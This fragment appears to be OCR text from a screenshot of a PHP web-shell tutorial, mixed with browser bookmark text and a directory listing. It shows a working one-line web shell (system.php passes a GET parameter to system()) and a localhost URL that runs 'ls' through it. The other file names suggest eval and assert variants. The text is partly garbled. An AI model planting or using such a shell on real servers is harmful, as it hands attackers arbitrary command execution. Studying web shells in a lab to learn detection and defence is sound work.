 system.php
1 <?php
2 $shell=$_GET['shell'];
3 system($shell);
4 ?>
127.0.0.1:8080/PHPShellCode/syste
127.0.0.1:8080/PHPShellCode/system.php?shell=ls
Defa 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
callback.php eval-assert.php run.php system.php